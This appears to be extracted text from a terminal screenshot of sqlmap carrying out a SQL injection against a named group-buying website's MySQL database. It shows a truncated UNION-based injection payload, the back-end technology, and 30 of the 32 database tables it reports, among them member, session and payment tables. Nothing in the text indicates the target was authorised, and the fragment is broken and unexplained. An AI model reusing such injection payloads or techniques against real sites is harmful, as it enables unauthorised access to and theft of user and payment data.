 /usr/share/sqlmap/txt : bash
文件 编辑 查看 书签 设置 帮助
x596d6e6b6f6b516f5a51,0x7161657871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[00:12:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.3
back-end DBMS: MySQL 5.0
[00:12:06] [INFO] fetching tables for database: 'aibaituan'
[00:12:06] [WARNING] reflective value(s) found and filtering out
Database: aibaituan
[32 tables]
+---------------------------------+
| group_buying_subscribe |
| group_buying_system_failedlogins |
| group_buying_system_memberfields |
| group_buying_system_members |
| group_buying_system_onlinetime |
| group_buying_system_report |
| group_buying_system_robot |
| group_buying_system_robot_ip |
| group_buying_system_robot_log |
| group_buying_system_role |
| group_buying_system_role_action |
| group_buying_system_role_module |
| group_buying_system_sessions |
| group_buying_task |
| group_buying_task_log |
| group_buying_tttuangou_addmoney |
| group_buying_tttuangou_address |
| group_buying_tttuangou_city |
| group_buying_tttuangou_cron |
| group_buying_tttuangou_email |
| group_buying_tttuangou_express |
| group_buying_tttuangou_finder |
| group_buying_tttuangou_mail |
| group_buying_tttuangou_order |
| group_buying_tttuangou_payment |
| group_buying_tttuangou_product |
| group_buying_tttuangou_question |
| group_buying_tttuangou_seller |
| group_buying_tttuangou_sms |
| group_buying_tttuangou_ticket |
~ : vim
~ : bash
/usr/share/sqlmap/txt : bash